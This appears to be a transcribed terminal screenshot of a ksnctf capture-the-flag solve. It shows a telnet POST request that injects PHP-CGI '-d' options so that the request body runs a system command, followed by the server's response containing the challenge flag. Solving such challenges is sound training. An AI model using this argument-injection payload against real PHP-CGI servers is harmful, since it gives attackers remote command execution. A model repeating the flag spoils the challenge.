 yyy@yyy: ~/ctf/ksnctf/hypertext_preprocessor
(83%)
00:15
yyy@yyy: ~/ctf/ksnctf/basic_is_secure ×
yyy@yyy: ~/ctf/ksnctf/basic_is_secure ×
yyy@yyy: ~/ctf/ksnctf/hypertext_preproc... ×
php-memo (~/eyesjapan/memo) - VIM ×
</body></html>
Connection closed by foreign host.
~/ctf/ksnctf/hypertext_preprocessor:yyy@(๑˃̵ᴗ˂̵)و <
~/ctf/ksnctf/hypertext_preprocessor:yyy@(๑˃̵ᴗ˂̵)و < telnet ctfq.sweetduet.info 10080
Trying 49.212.153.157...
Connected to ctfq.sweetduet.info.
Escape character is '^]'.
POST /~q12/index.php?-d+allow_url_include%3DOn+-d+auto_prepend_file%3Dphp://input HTTP/1.0
Content-Length: 42
<?php system('cat flag_flag_flag.txt'); ?>
HTTP/1.1 200 OK
Date: Tue, 21 Feb 2017 15:14:44 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.4.1
Connection: close
Content-Type: text/html; charset=UTF-8
FLAG_ZysbiGgbHrN3f9zs
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Clock</title>
<style>
body
{
background: black;
}
p
{
color: red;
font-size: xx-large;
font-weight: bold;
text-align: center;
margin-top: 200px;
}
</style>
</head>
<body>
<p>2012:1823:20:17:02:21:15:14:57:12:11:26:52</p>
</body>
</html>
Connection closed by foreign host.
~/ctf/ksnctf/hypertext_preprocessor:yyy@(๑˃̵ᴗ˂̵)و <